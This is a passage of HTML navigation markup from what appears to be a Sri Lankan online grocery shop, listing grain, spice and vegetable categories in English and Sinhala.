						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cdd5715 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cdd5715" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ca02669" data-id="2ca02669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-780fdf55 elementor-widget elementor-widget-heading" data-id="780fdf55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-792f706f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="792f706f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Barley – බාර්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Black Gram – උළුදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cowpea – කවුපි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Corn – ඉරිඟු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal – පරිප්පු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f965e14" data-id="6f965e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72f05403 elementor-widget elementor-widget-heading" data-id="72f05403" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c2b08e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c2b08e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Finger Millet – කුරක්කන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Gram – මුං ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Millet – මෙනේරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Oats – ඕට්ස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29271ef9" data-id="29271ef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fafb0 elementor-widget elementor-widget-heading" data-id="43fafb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8c90a22 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c90a22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Peas – කඩල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Rice – හාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Semolina – රුලං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wheat – තිරිගු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Grains – වෙනත් ධාන්‍ය</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-1eb59b3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/" class='uael-menu-item'>Spices කුළුබඩු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-15ea5f9">		<div data-elementor-type="section" data-elementor-id="42475" class="elementor elementor-42475 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f31aa39 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f31aa39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b5ac746" data-id="7b5ac746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e610579 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e610579" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cb67343" data-id="2cb67343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfd628e elementor-widget elementor-widget-heading" data-id="dfd628e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-76fa245b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76fa245b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Basil – මදුරුතලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cardamom – එනසාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cinnamon – කුරුඳු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Clove – කරාබු නැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coriander – කොත්තමල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cumin – සූදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dawul-Kurunduil – දවුල් කුරුදු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71d335f7" data-id="71d335f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b09e24 elementor-widget elementor-widget-heading" data-id="68b09e24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3b928d76 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b928d76" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/garcinia-cambogia-%e0%b6%9c%e0%b7%9c%e0%b6%bb%e0%b6%9a%e0%b7%8f/">

											<span class="elementor-icon-list-text">Garcinia Morella - ගොරකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dill – දුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fennel – මහදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fenugreek Seed – උළුහාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemongrass – සේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mace – වසාවාසි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-460bad6c" data-id="460bad6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b61ccc8 elementor-widget elementor-widget-heading" data-id="4b61ccc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b794776 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b794776" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">

											<span class="elementor-icon-list-text">Mustard – අබ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Nutmeg – සාදික්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pepper – ගම්මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pasley – පස්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spices Mixture – තුනපහ මිශ්‍රණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Turmeric – කහ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Spices – වෙනත් කුළුබඩු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0f92c9b" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/" class='uael-menu-item'>Vegetable එළවළු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-5986183">		<div data-elementor-type="section" data-elementor-id="42478" class="elementor elementor-42478 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a4d8d5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a4d8d5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c4b5915" data-id="7c4b5915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f675a0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f675a0b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4281d58d" data-id="4281d58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c13766 elementor-widget elementor-widget-heading" data-id="63c13766" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1f6e02e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f6e02e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Agati Leaves – කතුරු මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth Leaves – තම්පලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Artichoke – ආර්ටිචෝක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Green Plantain – අළු කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beans – බෝංචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bell Peppers – බෙල් පෙපර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beetroot – බීට්රූට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Big Onion – ලොකුළුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bird Chilli – කොච්චි මිරිස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a5913e2" data-id="7a5913e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d374134 elementor-widget elementor-widget-heading" data-id="6d374134" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-69b77aa8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69b77aa8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Bitter Gour – කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bottle Gourd – දියලබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Breadfruit – දෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Brinjal – වම්බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cabbage – ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cantaloupe – කැන්ටලූප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Capsicum – මාළු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

